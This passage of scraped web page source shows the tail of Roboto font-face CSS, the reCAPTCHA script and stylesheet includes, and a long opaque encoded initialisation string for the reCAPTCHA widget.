U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="3tKlZZLyXwjnO44vaD-HrQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="3tKlZZLyXwjnO44vaD-HrQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="3tKlZZLyXwjnO44vaD-HrQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wooAbMKdYcKzMTDClmDDmsKvNsOGa8O6bcKQUnFww4A2wosZw6JFcsOrw7fCqU3DocOpw4PCn8KHw6DCi8KMw5DCnMOgw7/[base64]/DgMKGw7PDjMKgwpfClQXCnBrCjFl/MFjDpSvClC7CmMOlIcKdR1IvGHHChMOYPnPDtsOuw5nDksOlDQIPwqfDhSzDl8K8w75Xw5oqBsKzKsKkYMKRPzfDkmDCrMOqNGRbw7d5woVkwoXDql4TfkcJJ8Orw6FMZDHCjcKTcMKmF8K0w5Bfw6PDuj3CmknCgA/DgMKFHsKWGXpUGCxKccKPCMOwIsOXJ2Q4w4/Ctn/Dq8OGQsKFwqnCkcOzwrpBcMK8wo3CnwzCtMKBwqjCsRV7wq9kw6jCrsKHw5rCim3DrQ84wrvChcKqw4IMwqLDsS0ewo/Cr2xJC8O/LMOnw4J+w6lmw6zCmMOKEAxmw6xfw5TCiX7DkGXDkVHDk1guw5lyUcKmQW/DuCACdUMaWcKEwq3CmA5lw6fDoMO7w5zDtktHNVE0w7zDonjDpUUvCQRfTsKRwqwEesOgw47DhAs5HMOQwrvCjsKic8OfOMOjwphKUMOWHRgIYsOyw7XCtsKbwrFrw7s7X37CnwzDv8KAw6XDrcOhIyN7YWolKVXDjW3Cpi/[base64]/ChQxtZcOmwrbCrmzDrSwwwpdqwq0ZGVHCpnDDt1HDri7Dv0LDgQ/CusOuwoIsw6hAw5bCg1lawq1qwrvCqnHCqMK3w47DlsOgSsOswq1DMgF+wofCu8OGw5EQw4LCrMKfOjrDvgDDp0jCmMO1SsOpw5Zlw5FawqB9w6Avw5sbw57DucKyfcOxwpPDnMK0RcKeV8KrOsKIFcO3w77Cs2waw4MgwoMuwrvDpmTDr2PCsRTDiE/Doh7CihQ8Y0wEwp/DujrDtsKWIg80LwXDhcKIbznDgBPDoTrDoMK9w5vDssK8AEHCmz0Mwpcyw4BfwqJYwqpjUsKMAERROlTCksKSw59Pw64aWMOiwoJ/w5TDlG7Cl8K3f8Kqw5zCnMOwAMK8wrzCocO6ZsO6UMKVw5jCg8OJwrYHw5kpwpvDo2kUwrrCuybDlsKwwoRUw4fCrsOdUGzCkcOXOybDq1bCncKvOCPCvsOdw47DvEVow61/w49zGsKQJEt+cS00w5lZwofDjll9VcOuOsKrWcONwrjCpMOJDCzCl8O3TsKnEsKWwp8nw5xFwoTCgMONwqB6wqjDvMK8wp18wobDp0HCkiADwoQywq0DwrXDuhxsc8Kjw4HCpcODam4heMKRw7skw5bCrWo5wpvCiMOewonCkcOxwo/Ck8KDIMKTw7NuwrAbwo9mw7jCmzA6w6LChgTDl0DDnjV7Q8Okwr97w4ATDcOKwqfDucKbbzLCgjI/WirCnsOwHMKbwp7DvDLCh2UkZMKXw7Zjw4ZLaBwPw6TDsMKmScOmfsKawq5QwrXDh0/DgsKQFmzDoAHCgMO9w7VDFhLDpmBcwo8Ow7NtHHjDjsKzw5prIHXDg8KEEQXCgUkewpvDnQ/Ck0zCuQwYw7zCpBPDpiokPUNqw4fCmRjCmMKTfDxmbsONDFjCvMK+wrXDqy/CsMKeXWtJw7dIwptMCSnCvCfDnMOKw64GwrbCixfDuyd4wqLDlgBDDW0Iwr81wrLDgMOLw6wkw7seYcOeUl0fZy4FZlHCl8KKw78Nwqo+w6jCnMOHGsKZbcK2LmDCqUHDmMOnbSEjCzJ+w6QPKzrDl8KVRMKywq7DqXHCpcKEwp3DrMKswpPDu37DncKqU3LDtsKNwr/[base64]/[base64]/Cg05vL8O4F8KfWWfCq2cpFGzDhFLDvsO9woM9XMKzXcKBw4JkHMOfHMOtw7rCg0/CjsO0w7EoY8OlFxYwKsK0w7zCt8O9w5zCkl5Qw4Y0wrjCqV0qGRlUw4/CngLDmHQdcCEDPBNbw5bDmAU5IQ9MMsKMwrk/[base64]/DMONBGErw6A8wpQbXgfDri9zw67ChCHCtEBWwrzCni/DnXMBwrzDj10bwrYzw53DugrCujgZw6LCtFxoOG57WWbDqGV4ScKgYQbDu8OCbsKPwrk6PcOuwpPCrMO2w7rCnBrCjmsUET8XdFIhw6DCvB5GU1HDpXZAw7DCq8O8w7M1PsOvwojCq3ssBcKSQArCl3fCsVkpwr/CtMO4Nhhhw4PDjz/CnMO7J8OVw7Qvwr8Dw7oofcOULcKqw7XDssKyHnMqw4rDuMOUw4s4VsK5w6PDlQ7CmMKHw6ssw5bDusK2wobCosKuw6/[base64]/[base64]/DocODYcKCwpYhJwLCnDA1w6hPYwYHwrMvw7PDh8OnwrrCk8Kvw6EHwr5WEkDDlcOSwojDuHvCo8O9dcKHw5PClcKxTMKRP8OCaQDDv8KaYHLDkcKPE8OYYn3CpcOcS8OewoZJAMOew6HCl1cowpI+TmgUwp7Drz7DscOlwrnCnMORDgFzw7zDvsOuwr/CmVHCuARxwrNwa8OhTcOTwpbCs8K1wrTCknjCi8Ojd8K2GsKJwr3DmEBEaEBEWsKNL8K7AMKvwqHCgcOQw4wzw6tgw7TCshoCwpHDkUbDi2fCu1rCk0wew5XDhcKiPMK2wodKLTcHwoDCrsOcIlTCu0BAwotYw4taM8K5VGQzCcKWPn3DlDQ/wrQBwqfDo8O3N8K9N8O9woNZwq3CoMK3Q8O1UsKKCcKDaRkswp7DvMKKCSrDoknDusOZBFYlbRwiLznCoMOWPsO+w7laJsK3w5xdJH/CviXCjH7CnmXCgsOvVUvDr8OFGMKHw4EPbcKVCgvCm8KhMBkZVMO8OiAxw6dGVsKSWQvDkMOSwoTDhQRNdsKgWS0Rwos5w5PCkMO0JMKiVMOVw5VWwrTDi8KVw7nDmScaUcOyw7QZwrnDqkV3w5vCkSzDqcKcw5s/w4zDgzPDjWY8w4RbF8K2w6vCgVTDt8K/[base64]/DpxgUwqQEKFzCvCHCuUlaO8O6w4PCtEfDocOoUlpAw51nXXtiw4LCiMOFw54Ow4A3w71qw73DgAk/K2PComV4M8KIGMK5wrfDljzCmxTCviQkScO2wqJ5EQTClcOewrnCiCjCisOIw5fDvG9IKHzDth3DmsKpwpNTw7HCqCxkwqrDmBZ6w6zDghcrDcK7GMK8AsK7w4sLwq3DvsOWAnvDiRbCjA3CtF/Di27DsUrCngPCnsKFH8KGOMK1EsKidkDDkV1bwqnCukByJGU9FR7CiUXCihzCo8K3Rl9KwpxIwqtDw7XDicO3V0Mew53CtcKYwoPCl8KOwp3DlMKkInDCmGIIV8KVw4jDnENRw61vRW/DtSxBw5jDjMKqWx/[base64]/DsMOSRcKse8KMwroIw47DhkMBwqnDk1ZYw6rDokhRWSPDvU/CiMKvwqzDrMO0w5pjDS9Nw7fCucKzf8KTw4JvwpHCi8OGw5/DncKjZ8O4w43CmGkHw44KdFM9w7gKecONVTh7w6wswofCm00Ew5fCocKhMjQncT/[base64]/[base64]/[base64]/RcK5wq7CksORasOlaFzDh38cfxNSbxrDmCnCo8KcPmQdwobCiWJPwo/CtMOXwq/CtsOrRmDCgizDiyzDl2xiFsOyBz8nwqTDgsOuIcObSlsvScK7wqQHw4DDg8KedcKucRPDsxLCoMOINMO3GMKWw4cuw6TCji8/[base64]/[base64]/a8OPw454IVLCiggvTznDhXd5wopow4TCv0kLwo48G8KsTH5pAsKNw6w1wrdechpTGsOfwpUtYsK/c8OScMOIW37CsMOrw74nw6vClMO9wrLDjMOgZ33DgsKJeMKjC8KFO1XDog/DisK5w5PCrcO9w6pIwoDDgMKAw6/CoMO+AV1WCcOowrJKwpXDnGU+dDrDuAkVF8O7w6jCp8Oww6obYsKvA8OaUMK4w6fCnQZJHMOqw4rDr1/DuMODX3slwqDDrB8KJcO2YG7Ci8K/[base64]/DoMOoeMOaM8O0HXkow5/DqcKZA3FwXMKCwo0Uwr/DrQDDjnjDpcOYwpVNYTMGOlY/wrIFw5p9w5Fhw4R+Cz00B2LCqy8dwqI+wo9hw5zDiMO8w6bConfCrsK2HmHDtjLDlcOIwrQ/wqI6ehfCgcKVFD57ZwZCEiPDvWxBw4XDqcOTHcO0VsKWQQtrw68gwo/[base64]/CgTdJwrvCqcKVQRDDqVJhw4vCnivClC9aK3TDlSNpBVxSGcKiwrbDlTvCkcONeGAZw7lswrDCmRYZFsK8YiHDoSgewrbCo1YAYsObw5/CnhNecDHCrMK9WC4rQQfCvldewox9w6kfIHVFw5gnBsOeUcO7PCY2E1gRw6bCrcKybnTDpnwcViTCulltQcK6VsKKw45sRgRpw5Mbw7jCgzvDtcKywq9/d2jDr8KddFLCmB86w7VNDjJOBCFSwqLDgcKGw6LCiMKpwrnDuXHCoXRyN8OCw5lTc8KZFkHCnzguwrPCmMKCw5jDl8Okw5LCkx/CiQLCqsOAw4Apw7rCvcOYU31BV8KAw4bDuVfDmSXCjS/CsMKsJy9BAB09Q0wYw78Ow4cLwp7ChsK0w5c3w5zDjh7CpnjDsGgpBsK0ITNfHcOQN8KwwojDoMKhclNsw7vDjMK9wqluwrbDhcKlUWbDkMKZTA3DhmsZwoUISMKDUU1Iw6B9w4o3wpbDvmzDmRtgwr/CvMK+wo4VfcOGwpfChcKDwobDmHHClQtvZQvCncOuWAcVwosGwqJQw7XCugFZFsOKeGIuPlXCrcKFwq/CrkZPwpEMJmMhHBhfw4N2FBplw60Jw5dJXDJLw6jDl8KmwqTDm8KBwqFyS8OMw77DgcOEODfDuErCpsOrFcOTJcO2w6vDhcKtRw9FamfClUk4AcOhbcOBTGMgWl0TwrBrwoDCicK9QAk6F8KHwoTDqcObbMOUwq/[base64]/[base64]/CtRZow43Co8K3wq4ZRMO2F8OXEsOFdyVzScKBw6/CnkwuRsONSlMSZybDiULDtcKtClNPw77DhFhcwr1AFhXDuGZAwpXDvCbCm0gkbmJqw5/[base64]/JsK8wrTCh8KNwoYww7vChcK+bHTDs8KLXhvCgcKfWiHCsx/CrcOzZirCmzvDmsKmw69QE8OKWsKoAcKpBRrDksOyZ8KkG8O3acKBwrLDh8KNWRNXw6fCrcODTWbChMOAF8KGcsOxwpBGw5VhbcKiw4HDsMOgTMOeMQ7Dh2zClsOjwrsIwqpAw7VWw4DCunDDtWzCjRXCgxzDoMO/[base64]/wqlUDgHChmDCtsKobMO0CMOfVMOkwrhERMKPMgAqVXTDszvCgMOew4xEGAXDsAJDDSxdUwkvBsOgwqbCqcOsUMOpFBQ9C0zCtMOtb8O3I8KCwroBVsOywrZAGMKgwp1rOAYPaksHej4DRsOjEVzCsU/CjFEew7t6wozCi8OyS1cMw4MAS8OuwrjCgMOHw67DkcOUw53Ds8KoM8Ovw71rwoTDrHLCmMKyNsKJAsOjchzChFBPwqJPfMOkwrTCuxdzwq9FZ8KyIyPDn8OJw6xSwonCrEsHw4LCnH9iwoTDgT0NwqETw4VkAWnCpsK/K8Onw4Bzwp3Ck8KnwqDCnk7DgsKpSMKSw67DkMOFYcO4wrTDs1TDh8ONGwPDonkZYcOzwoXCgMKALRFjw51DwrA3H3s9YsOcwpXDusKiwqHCklPCqcOxw6JMHhjDusKyaMKswoDCsWI7wrPCkcK0wqcgAMKtwqZTa8KcASPDusOuCV/CnGzCsjXCjzrDtMKawpYCwpnDsQ9lCDEDw5XDqF3DkhhRKB4tSMKQD8KNMGvCnsOKElNITSPDihzDnsONw7d2wpbDi8KVw6hYwqQfwrnCiQLDssObaH/[base64]/DqVZpIMKZw5XCp8OMZcO6woDCjTjDmMOgw6Q0wqvDvzPDg8OBw4RfwoUiwoHDncKoLMKOw5YgwpTDklbDpipow5HDvgzCuSzDpsOQDsO6d8KpB2Q4wqdnwqwTwr7DoiR6bTAHwrg1KsKwfnsHwqLCi10vHhHCmMK0ccOTwrsQw67Cv8OHXsOxw6vDj8K/TAHChMKMTcOMw5PCqXNqwrEqw5TCqsKZPVMVwqfDjT4mw7fDrGLCpmgAZnfCkMKMw5/ClxFxw43DhMKxJl4Bw4bCsS0NwpDCrFtCw53ClsKKYcK5w64Rw485eMOdBjvDisK+acOObAzDv11GUmpdKU7DnhZhG23DtcOACncaw5lBwrIEAEptE8Orwq3DuErCkMOmahbCisO1LlcKwoQUwq1pVsKvXcOUwp8kwq/Dq8OIw6MHwppqwrAQFTvDjkvCuMKRBFR0w73CnmjCgsKBwooeLsOTw5PCmn8tJsKECn/Ck8O1A8O9w4Eiw7VXw4Bhw6cAM8O5aThTwoszw5vCksOlb3Y+w6HCs3EULMKiw4DClMO/w6wPaUPDmcKpdsOkAGDDkzbDuW/Cj8KwKyvDnizCpGDDgMKgwq/DjFoJUCkOSSdYScKbdsOow5zDt07DsnAmw67CvVpADXjDngvDnMOFwrHDgGgBIsOMwrABwpp2wqHDoMOaw4obXMOtICUhwrhjw6nClcKCUyoiDgg2w6l9wocuwqjChEzCrcK8woMBKMKQwq/Cp07ClBnDksKEWjLDrUI4JxTDv8OBHikHTz3Dk8OlRi9JQcOQw4JpPcKZw5bCqDnCiG5iw5ghDnkww5g9W1bDh0PClwnDiMOww7PCvg01JlnCrCEEw4bChcKFOWFOOk3DqRARTcK4wovDmnnCqwfCrMOMwrHDphTCqUDCg8OKwp/DvsKoFMKnwqtqNDEARXbDkl/CuzRew4zDocOXBQIiMMODworCpXPCkyBqwqrDomxgLsODA0zCmxDCkcKdc8ObJTTDhcO+ecKCYcKGw53DqTg8BAXDkVI3wqYiwqfDhsKie8KQMcK7CsOWw43Dt8Oewq1ww6ktw5/Dg2rCtT4teFNDw4JMw7vCszwkcmYuCxFsw7sdT1ZrH8OHwo/CiwLCuiQPSsORw5ggwoRXw7zDmsK2wpoKdjXCtsKlGQvClR4ow5tLw7HCj8O7TcKbw6IqwobCo3kQXsOHw7XCu2nDiyPCvcK5w4lxw6plJ20YwrrDq8KRw5XCkzFKw7/DnsKTwpVkX2Jqwq3CvyrCvjlhw6rDlR3DhA1ew4jDsDrCjGEUw4rCoSnDvcO0BcObY8KVwpjDhCLCvMOQBsOVYnFIwpTDnEDCjcKiwpLDoMKeRMONw5TCvCYbE8OAw6LDnMKaDsOfw6rCr8KYB8KwwoQnw6dXX2s7XcOxRcKpwptXwqkCwrJYFGVjLk/[base64]/CqBPCksO9ZwFuJiY5S8K3aVI3w77Cgg/Dk3DCukjCpMOsw4TDnFVNfRoTwo7ClE01wqpBw4QoOsOfXj7Dv8KwdcOiwpV7QcO+w5vCgMKECyPCssOawoVvw4/[base64]/DomzDnsO9wpPDisK8wo5owqnDo8OzaVzDslXDlXo5woItwoXCmTlSw4vCmznCmhdZw4LDkHhHMcOMwozDiyfDng9YwpMJw63CmcOOw7B8FUxSIMKGAcKlMcKMwrxBwr/CpsK/w4MBVg8EMsKoBA06Yn41wpjDpDfCtWZNRjYDw6HDnxViw7vCqVdOwrrDnj/DrsKoIMK8AlMrwr3CgMKfwq/Dl8Kjw4zDpsOpwrLDssKqwrbDsVbDr0MAwpdswr7CimnDisK1JXUJUlMBw7oQMSljwqULDMOTDlsPXRfCk8K8w4/DrsKDwpRmw7F6wq9EZE7DpSDCs8KhcDBkw4B5AMODaMKgw7wiYsKHwpI3w41WA0Auw40iw5c0WsOULm/CkRDCjz9jw4PDlcObwrPCg8Knw6nDtCLCrHjDv8KubsKfw6PCssKIWcKQw5fClhRZwpYIYMKXwoxTw65Pw5fDt8K7OMKww6FywqohGxvCscKmwrDDqDA4wqbDl8KHGMO4wpgdwrTCh0HCqMK7woHCu8KTEEHClibDuMKkw4Y+wrbCocKqwqBMwoYUUn/DvFzCt2rCucKSEMKyw6cRHz3DhMO+w7lwDhTDqsKKw4nDkgrClsOYw4TDpMO4dmhfR8KIWVHCt8KZwqFEIMOow7UQwpk0w4DCmMO7J3fCmsKXbCgzS8Kew7JdRw5zP1zDlG/CgnJXwq0rwqcoIygAV8KqwpRaSiXCi1DCtjdWw7wKfinCl8O1KU3DpcK7T1DCmsKCwrZHO3dqcDcFAC3CgsOkw5DCo0fCtcOPFsOAwrkKw4MPVcO1woxww43Dh8KkQMOyw59dwrMRUcK/FsK3w4IQAMOHAMOlw4cIwrgxCXI8SGl7RMORwp3CiAvCpyJjFF/DisOcwo3DpsOjw63DhcKyDX4sw5NgWsKDFGjCnMKGw41Cwp7DpMOZVsORwonCllM3woDCg8ODw41mIDRLwoTDssK/eR1GQ3HCjsO1wpDDlR18MsKpwpPDi8ONwp7CkMKuHy3DtGDDjsO9E8OPw6h9LnYldz7DnERlw6/DrHV9UsK3wpHCgMKMQxoGw6gEwo7DuQzDikIrwrEnYsOoLjl/w6/DiHzCnBpeU1zCmzRBWMKuPsO7wrTDlWs8woJzW8OPw7XDjsKhL8Kyw7DCnMKJw5New5kBSMKxwofDksK0Gy9LTsOTTsOIF8OTwrl0W1gbwr0gw486VgUAFSrCsB9/MsKJaFcpUlxlw7pNOcKaw5jCr8Kddjs4w7txCMKbGsOmwpErRl/CvltqdMKLQ27Ds8O8KcKQwogAHMO3w6HDoh9Dw6law74/[base64]/DiHtpeHHDtg0SfC8vw47DlGfDjB7DrV3CqcOiwpPCiMOPGMOwOMKmwolwSWJAfcK9w4HCosKwVsOQB0g+DsO7w7JLw5DDvXhMwqrCscO1w74AwoZww7/CmjbDg17Dm0XCscKzZcKsUwVjwo/DgVrDixcxZGjCrT3Ct8OAw7HDtsO6WVU/[base64]/DncOyFyDDsFVYW3wxw47DisKvcRsgwrjDpcKIA2BCSsOMKVB3wqQUwoxWRMKbw79swqXCsCXCucOdP8OhHEQzL2R2YMOjw7dORMOhw6hfw407bxgQwp3CtDJGwrLDj1bCoMKZHMKHw4J6YsKBQ8OcacOgwrTDt2R8woTCj8O6wodpw57DqsKIw6vClXPDksO/w4wiagTDmsOPIChcV8OZw7UVw7Z0DwJAw5ckw7hyA23DjRBCOsKTP8KoVcKDwrFEw6Qmwq/[base64]/DiEofwqUMf8Oxwr3Dg8OSw4PDtjDCqhYDIMO0IEBLwpTDpsOuf8Oqw75bw4RtwrfDp3DDjMOPIcOtC3pCwpccw6A3DSw5w60jwqXClAkawo5eZMOdw4DDlMKlwqE2bMOgECZ3wq0TXsO4w4vDgS/DtkMHbgFtwqJ4wobDhcKrwpLCtcOIw6LCjMK+fsO0wpTDhnAmO8K6b8K3wpZyw6jDnsKVWVbDsMKyaxfCm8K8dMKwCzxsw7zCjADDjw3DnMK8w4bDtcK4cFwiC8OEw5tOSmR7wpzDiRsTZMKUw4bCtsOyFlDDjRxmQlnCviLDvMK7wqjCgAbChsKvw4/CtXXCjj3CsWQTBcK3Nn8bPAfDqhFGbVoRwqzDvcOUVGxMUzvCqMOKwq8XByA8ewLDsMO9woXDtcK1w7jCthHDoMOhw4/[base64]/CpFLCug1ow4zCl8KMTSjCqwA0RT3DqsO8EsKBGW7DqT/CkMObeMKMKMKHw5nDvGd1w67DqMOuTAwmwoLCoSnDknp5wpFlwpTDoUdQNSPCphbCll8EdS3CiFDDtmbDqxnChQ1VH11YchnDuQtbCEY1wqBTc8O/AlwxQUTCr0RJwrl9ccOVWcOYWVxaaMO4wp7CgnxAdMKRdMO3asOPw4EXw4tSw5DCrEMFwoVHwq/[base64]/DnlHDkMK8biTDlX3DpT8jbjPCgsKBT0Bsw7TDoEjDqgbDpnVDw5nDkcO8woXDkCk9w4EuTcOED8OUw5vCusOVUMK/[base64]/cFojw5YtPMOFwotJw7k7BlAmw4kveybCoMOfN3sJwp3DnXHDusOHwo3Du8KpwqzDg8O9LMK5C8K/[base64]/[base64]/DszgBcsO/B8KpwqDCgGdrDAXDksKwEg7CgiIBD8OBw5fDp8OGb0PDgX7ChcOmFcObAHzDlsOYLMOJwrTDlzZswoDChcOqZMKuYcOpwobCnHpOYzPDjADCjz1xw6Mbw7HCt8KwIsKhY8KEwp1kOm5TwoHCm8K/w7TCkMOWwrRgFB5CUMOxGcKxwo1fVSVFwoNBw6zDgsOCw5gawo7DiCo9w43CiURIw4LCpsOnWiXDncOzwrR1w5PDhyLCpnzDn8K0w49pwq/DkRzDtcKrwossXcKTCGrDsMKMwoIbC8KDZcKDwqJFwrMRMMORw5Biw5krJCvCgxo7wqZzXRvCiQp7JR7CnxzCngwnw5QYwpjDgR9qYMObYsKvFynCtMOXwoDCoHYiw5PDlcOhWcOUHcKAf1BOwqjDuMO8OMK3w7IjwrgdwrHCtRPCnU4/RG8yT8OEw6QRdcOhw47CisKiw4s+Vm1nwpHDokHCrsKSW31OWEvDvhrDsQQtbVgsw6XDnGVEZ8KxSMKoBgTCrcOcw5LDhxPDtcOYLm/[base64]/CjcKnGcKZwpcVwoPDk8O5HMKVwq/CkirCl8OXYn9ABRMtw47CtjnCtcKzwrlVw4jCisKgw6DCosK2w5cyCSMnwqEDwr10IwMKQsKqIljCm0pmWsOCw7kqw6pTwo3CqgfCsMKeG1/DgMKGwp9nw6AJLcOMwrvCo1ZZCcOWwoppa1/CiFd4w43Dk2XDi8KjLcK/BMKIP8OIw6Z4wqnCoMOtKsO6wozCssOFeiU5wpIcwq3CmsOsV8O0wrVCw4XDmsKIwpgTVULCosKnScOtMsOeUWZRw51daG8VwqTDm8KDwoRBR8OiKMKJN8KnwpjDsXbCjTRWwoHDkcO6w7/CrHjCumNew4ACZjvCjGlaG8Oww5phwrjDvMKMWlUUQsO3VsO0wq7CmsOjw5LDq8O7dHzDlsOFVcOVw5zDsA7DucKCAVcKwpITwrXCuMOzw4oHNsKfU3/[base64]/[base64]/[base64]/[base64]/Ct8OwwpdiBMOrwpFcSMKXWMOubcONCljDiwzDgMKKS3PDtMKlOVgZDMO/Mxp2FsOvWxjCvcOqw5lLwo7CrcKLwpZvwrkqw5XCviTDoGXCrsK0LcKsFDPCm8KSCWXCucKxLsKew40+w6BiUm4dw78UOADCmsKRw5fDpHgdwq1edcKRPMORaMKVwp8PLXNyw6LDlMKOKMKWw4TCgsODSUxWRsKuw7fDssKWw7LCgcKfH1/Cj8KJw4jCqEHDkTfDgyM3eg/DosOQwqApAMKDw7x4L8OrScOQw6EXa3LDgyrDhF7DlULDr8OdHy/DnlkKw7nCv2nDocOTJi1Lw4rCr8K4w7kNw4lmE2d1a0dALcKIw5IRw5w+w4/DkD9Hw68Bw6pHwoZJwozCk8K3HsOBGCwYBcKqw4ZCMcOew5vCh8Kvw4dGKsOowqpQMnlID8ORa0TCi8K4wq1lwoZrw5/DoMOaC8KAaAbDgsOiwqk6K8OhV3l6GMKPYTAPJFBtXcKxU3/DhzjChh5rK1rDs2Y2wpdAwo8uw6fCssKowqHCuMK7Y8KDAErDj0vDvjMHOsOecMKgVQk6w7XDvgp2YcKLw49Fw6kswqltw68Tw5/DqcOha8KjccOAb0o/wq96woMRw4DDlCVhGyjDv3k+YRFjw5A5A1cxw5VcTT7CqsKhKgo8Sksww6PCuQ9zfsK9w4EYwofDq8OyDVU2w63Ci2RWw7dlRVzDnkwxa8Orw4k0wrnClMO/CcOFVyHCumhYwqTDr8KNS2AAw4jCkDRUw6jDiUPDg8KMwqY9IsKpwoJgQMOyADzDgQp2wrVgw7oXwq/Co3DDtMKbJ0jDlRHCmgvDiHDDn0tWw7hmV1LCmD/ChAsjdcK8w4PCrMOcFFjDoWJGw5bDr8K3wqNaO1HDjMKKR8OTf8O0wpY4Bi7DrMOwZjTCu8O2A1FbEcKuw5/Ct0jCsMOSw5jDhz/CoDBdw5HDvsKyEcKSw7jCo8O9w5XCmU3ClCkgP8ObS2XCpUjDrEBaLMKYKCgjw7VFFzcJLsOawpDCmcKHfsKuw6bDmFoawqElwqHCiUnDrMOHwp1Pwo7DphDCkS7Dl1hRacOhIWbCtQ/DiQHCh8O0w6Zxw73CkcOXLBXDoCBJw4xpfcKgPhTDjjIgTUrDlMKpXVNtwqxow41NwowtwpdMasK1D8OOw6YswpU5UMKeYcOTwoYbw6DCp09fwoRbwr/DssKSw4XCvU9Ow4/CocOZA8Kdw4jCmcOUw6QYSTkvIMOpS8KxOFdQwoxHJ8K3worDuRYcPy/CocKowoZxPMKWRn3DksOJGV5Zw69swpnDoRfCkHloVRzChcKvdsObwrECQjJSIw4Ye8Kiw4h/[base64]/w4Z4Z0EYw4w0worDhW1BMcOxwoclw4VcMMOIC8ONwrLDtMKCSkfCvArDjlbDv8OcDcK1w4IuVAvDsQLChMO/w4XCrsOLw6vDqi7Ci8OMwobDrcOOwqjCscK6AMKJYhI+NiHCssOww4TDqz9NWgtXLsODPBwwwrnDl2XDmcO2wpnDtcOBw5zDowDDq15TwqfCqRbCkBstw4HCusK/U8Krw7fDhsOuw6QwwoV1w5HCm2UWw4pYw6xndcKJwpnDj8OJHsKLwrrCvT/[base64]/w6PDi1YoZnAsw4fCuTcFwrzCqcOow618bcOkw6xdw4PCgsKdwp5qwoo0Kw57KsKRw49rwqJ6BnHDmMKJKztlw69SKU3CkMOLw7AXYsKLw6zDsnoiwohvw6/DlXTDs2A/w7TDhAQpMUZoXXleQMKrwoxXwoYXc8OswqwKwqtwZCXCtsKkw5tbw7JUCsKxw6XDvSUowqHDlSDDm3hAYkgyw6AAGMKeAcK8w4IMw7IpDMKCw5PCqyfCogjCrsOWw6XCvMOgLF7DjTfDthNywrc1wphCL1V/wq/DoMOcJXJ0d8OKw6tuLn4mwphOQTfCu3tyW8OZw5cwwrhfPsOHd8KrcEMww5bDgytXBVYaf8O8w7s/YsKTw4rCmgImwofCpsKqw4ppw4Zuw4zCksOlwrDCgcKaM2zDuMKSwrZFwqEHwrN/wqE6TMKZbcOfw7UXw4waBQPCgELCk8KhVcO1NxADwr4nY8KAVDDCpDMtVcOkIMO2WsKOYsOTwpvDn8Otw5LCpMKiD8OCdcOMw63CqVE/wrHDuBLDqMKufmrCjlIZHMKjR8OKwqvCgSgARMO1MMO9wrRlVcOYeEEjGQjDkRkVwrLDoMK6wq5MwrwfNnRGHBnCumbDo8Klw4kNdEhTwpvDixPDl15gdyFbb8O9wrFMEAtKQsKdw6/DksOGCMO6w6dZQ3YbDMOiw70KGcKlw63DncOTAsO0JS17wqPDg3TDjcOjJSbCosOPTEQHw5/DvWbDiVbDq2Q3wp1iwoEAwrFqwrTCuzTCmS7DihZmw7s8w74Rw47DncOLw7DCk8OhBmHDoMO3GDEBw6kKwq5kwpZ2w6gFKC12w47DjsOvw6TCkMKRwqlGdEhBwoB2VWrClMOjwoTCvMKbwrknw5URO0xGJitzNVhwwp1+wpPDncOBwo7ChC/CicKtwrzDoCZ7wotQwpRSw5PDqHnDisKow5zDocOew4TCo14IY8KKC8OEw70JJMKgwqPCi8OcZsK7QsKAwqjCoUomw61ww4nDnsKLNMOrS3zCjcO5w4xUw6/[base64]/[base64]/[base64]/[base64]/EHnCl3bDqsKBw6tzwpEOJcKpwq7ChcO2w4kAw7Zfw6Y8wqh5wr5MVcO9GsKPF8